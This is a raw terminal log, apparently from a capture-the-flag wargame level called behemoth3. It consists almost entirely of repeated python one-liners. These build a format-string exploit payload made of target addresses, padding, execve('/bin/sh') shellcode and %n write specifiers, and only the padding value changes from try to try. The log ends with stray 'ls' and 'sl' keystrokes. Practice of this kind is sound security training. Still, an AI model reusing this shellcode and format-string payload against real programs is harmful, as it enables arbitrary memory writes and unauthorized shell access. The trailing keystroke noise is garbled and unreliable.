 behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141811u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141821u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141815u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141812u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141809u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141812u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141811u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141812u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141815u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141825u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141855u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141830u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141839u%7$n"' > input1
behemoth3@melinda:/tmp/3333$ python -c 'print "\x90\x97\x04\x08\x92\x97\x04\x08" + "A" * 64 + "\
xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\
x68"+ "%120203u%6$n%141843u%7$n"' > input1
behemoth3@melinda:/tmp/3333$
4160531488
ls
l
sls
ls
ls
ls
ls
ls
ls
ls
sl
sl
sl
sl
sl
sl
sls
ls
ls
ls
ls
ls
l
sls